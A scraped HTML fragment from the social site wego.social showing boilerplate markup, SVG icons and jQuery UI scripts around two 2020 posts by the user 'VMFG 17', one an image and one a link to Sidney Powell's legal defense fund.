    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-2395379" data-post-id="2395379"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
      <img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" id="updateImage-38282" class="avatar" alt="VMFG 17 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="38282">
            <!-- <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17"><b>VMFG 17</b></a> -->
            <a ondblclick="window.open('https://wego.social/VMFG17')" class="pointer" ><b>VMFG 17</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-38282" class="alert-box-38282 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(38282, 0)" class="  btn btn-default btn-sm alert-box-button-38282" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2395379" title="2020-12-08T15:12:42+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2395379" title="8 Dec 2020 - 03:12 pm" target="_blank">8 Dec 2020 - 03:12 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2395379">
                <p onclick="Wo_OpenLightBox(2395379)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2395379"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2020/12/cjJmD1xa7LvcaZnfpyym_08_453ee68f2cdbfe334d545aff635268d5_image.png' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2395379);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2395379">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2395379 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2395379 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-2335212" data-post-id="2335212"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
      <img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" id="updateImage-38282" class="avatar" alt="VMFG 17 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="38282">
            <!-- <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17"><b>VMFG 17</b></a> -->
            <a ondblclick="window.open('https://wego.social/VMFG17')" class="pointer" ><b>VMFG 17</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-38282" class="alert-box-38282 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(38282, 0)" class="  btn btn-default btn-sm alert-box-button-38282" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2335212_https-www-defendingtherepublic-org.html" title="2020-11-26T16:16:38+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2335212_https-www-defendingtherepublic-org.html" title="26 Nov 2020 - 04:16 pm" target="_blank">26 Nov 2020 - 04:16 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="2335212" data-language="" data-trans-btn="2335212">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2335212">
                <p onclick="Wo_OpenLightBox(2335212)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2335212"> <a href="https://www.defendingtherepublic.org/" target="_blank" class="hash" rel="nofollow">https://www.defendingtherepublic.org/</a></span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                        <div class="post-fetched-url wo_post_fetch_link">
  <a href="https://www.defendingtherepublic.org/" target="_blank">
        <div class="post-fetched-url-con">
      <img src="https://wego.social/upload/photos/2020/11/4iNII8ksF6YRY4O54bNN_url_image.jpg" class="pull-left" alt="Defending the Republic – Sidney Powell&#039;s Legal Defense Fund"/>
      <div class="url">
        www.defendingtherepublic.org      </div>
    </div>
        <div class="fetched-url-text">
			<h4>Defending the Republic – Sidney Powell&#039;s Legal Defense Fund</h4>
            <div class="description"></div>
    </div>
    <div class="clear"></div>
    </a>
</div>
                        <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2335212_https-www-defendingtherepublic-org.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2335212 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2335212 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-2310804" data-post-id="2310804"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
      <img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" id="updateImage-38282" class="avatar" alt="VMFG 17 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="38282">
            <!-- <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17"><b>VMFG 17</b></a> -->
            <a ondblclick="window.open('https://wego.social/VMFG17')" class="pointer" ><b>VMFG 17</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 